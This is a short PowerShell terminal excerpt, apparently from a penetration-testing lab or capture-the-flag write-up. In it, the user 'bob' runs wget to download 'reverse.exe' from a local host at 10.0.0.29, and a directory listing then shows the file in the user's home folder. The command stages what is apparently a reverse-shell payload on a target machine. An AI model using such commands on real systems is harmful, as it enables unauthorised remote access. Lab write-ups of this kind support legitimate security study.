 PS C:\Users\bob> wget http://10.0.0.29/reverse.exe -o reverse.exe
PS C:\Users\bob> dir
Directory: C:\Users\bob
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/28/2024 1:16 AM Contacts
d-r--- 7/28/2024 1:16 AM Desktop
d-r--- 7/28/2024 1:16 AM Documents
d-r--- 7/28/2024 2:08 AM Downloads
d-r--- 7/28/2024 1:16 AM Favorites
d-r--- 7/28/2024 1:16 AM Links
d-r--- 7/28/2024 1:16 AM Music
d-r--- 7/28/2024 2:02 AM OneDrive
d-r--- 7/28/2024 1:18 AM Pictures
d-r--- 7/28/2024 1:16 AM Saved Games
d-r--- 7/28/2024 1:21 AM Searches
d-r--- 7/28/2024 1:16 AM Videos
-a---- 7/28/2024 9:50 PM 7168 reverse.exe